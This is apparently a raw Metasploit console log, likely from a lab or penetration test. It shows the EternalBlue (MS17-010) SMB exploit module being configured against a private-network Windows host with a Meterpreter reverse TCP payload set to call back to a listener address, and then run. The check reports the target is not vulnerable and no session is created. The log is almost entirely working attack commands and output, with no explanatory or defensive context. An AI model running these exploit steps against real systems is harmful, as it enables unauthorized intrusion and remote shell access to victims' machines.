 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.22.23.33     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.19.84
RHOSTS => 172.22.19.84
msf6 exploit(windows/smb/ms17_010_eternalblue) > ex
exit     exploit
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 172.22.23.33:4444
[*] 172.22.19.84:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 172.22.19.84:445      - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 172.22.19.84:445      - Scanned 1 of 1 hosts (100% complete)
[-] 172.22.19.84:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >